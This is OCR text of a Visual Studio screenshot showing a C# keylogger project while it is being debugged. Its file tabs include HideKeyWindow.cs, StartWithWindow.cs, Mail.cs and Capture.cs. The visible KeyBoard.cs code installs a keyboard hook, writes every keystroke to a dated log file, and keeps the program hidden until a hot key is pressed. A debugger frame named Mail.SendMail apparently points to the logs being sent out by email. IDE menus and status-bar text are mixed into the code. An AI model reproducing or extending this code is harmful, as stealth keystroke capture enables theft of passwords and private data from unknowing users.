 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) key HG
Debug Any CPU Continue Live Share
Process: [217684] key.exe Lifecycle Events Thread: [214104] <No Name> Stack Frame: key.Mail.SendMail
HideKeyWindow.cs StartWithWindow.cs Mail.cs API.cs Capture.cs ProcessActivity.cs Program.cs appActivity.cs KeyBoard.cs App.config
C# key key.KeyBoard WriteLog(int vkCode)
41 int vkCode = Marshal.ReadInt32(lParam);
42
43 CheckHotKey(vkCode);
44
45 WriteLog(vkCode);
46 }
47 return CallNextHookEx(_hookID, nCode, wParam, lParam);
48 }
49
50 /// <summary>
51 /// Write pressed key into log.txt file
52 /// </summary>
53 /// <param name="vkCode"></param>
1 reference
54 static void WriteLog(int vkCode)
55 {
56 Console.WriteLine((Keys)vkCode);
57 //string logNameToWrite = logName + DateTime.Now.ToLongDateString() + logExtendtion;\
58 API.CreateFolderText();
59 string logNameToWrite = API.FolderText + "/" + API.logName + DateTime.Now.ToLongDateString() + API.logExtendtion;
60 StreamWriter sw = new StreamWriter(logNameToWrite, true);
61 sw.Write((Keys)vkCode);
62 sw.Close();
63 }
64
65 /// <summary>
66 /// Start hook key board and hide the key logger
67 /// Key logger only show again if pressed right Hot key
68 /// </summary>
1 reference
69 public static void HookKeyboard()
70 {
71 _hookID = SetHook(_proc);
72 Application.Run();
73 UnhookWindowsHookEx(_hookID);
74 }
75
76 static bool isHotKey = false;
77 static bool isShowing = false;
Diagnostic Tools
Solution Explorer
Git Changes
129 % No issues found Ln: 59 Ch: 126 SPC CRLF
Autos Locals Watch 1 Call Stack Breakpoints Exception Settings Command Window Immediate Window Error List
Loading symbols for key.exe 0 43 key master 3
Zalo 25°C Light rain ENG 10:10 PM